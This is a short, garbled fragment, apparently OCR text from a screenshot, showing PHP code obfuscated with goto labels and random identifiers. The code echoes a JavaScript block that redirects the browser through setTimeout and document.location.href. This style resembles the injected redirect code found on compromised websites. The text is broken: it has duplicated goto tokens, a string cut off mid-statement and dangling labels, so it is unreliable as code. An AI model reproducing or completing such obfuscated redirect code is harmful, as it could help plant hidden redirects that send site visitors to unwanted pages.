
goto
 vEpc6; 

goto
goto
 uM2zE; 

Hxqi_: 

goto
 WKo2f; 

echo
"\x9\xd

\x9		<script language = 'javascript'>

\xa\x9\x9\x9var delay = 100;\xd

\x9		setTimeout("
document.location.href
goto P_kkP; 

Mms5Y: 

function UhgXi($qag9p) 

{ 

    goto YW9om; 

    STIVg: 

    return $WXRUO; 

    goto eSyKs; 

    txmUW: 

    $WXRUO = substr_replace($qag9p, "", $Konpu, 99999); 

    goto STIVg; 

    YW9om: 

    $Konpu = strripos($qag9p, "/"); 
